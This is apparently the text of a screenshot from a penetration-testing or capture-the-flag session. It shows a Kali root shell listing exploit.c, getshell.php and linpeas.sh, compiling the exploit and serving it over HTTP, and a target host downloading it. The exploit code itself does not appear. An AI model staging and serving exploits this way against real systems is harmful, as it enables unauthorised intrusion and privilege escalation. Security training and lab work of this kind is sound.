 ┌──(root㉿kali)-[~/Desktop]
└─# ls
exploit.c  getshell.php  linpeas.sh  Server
┌──(root㉿kali)-[~/Desktop]
└─# gcc exploit.c -o exp
┌──(root㉿kali)-[~/Desktop]
└─# ls
exp  exploit.c  getshell.php  linpeas.sh  Server
┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.4.7.153 - - [10/Mar/2024 08:14:09] "GET /exp HTTP/1.1" 200 -
File System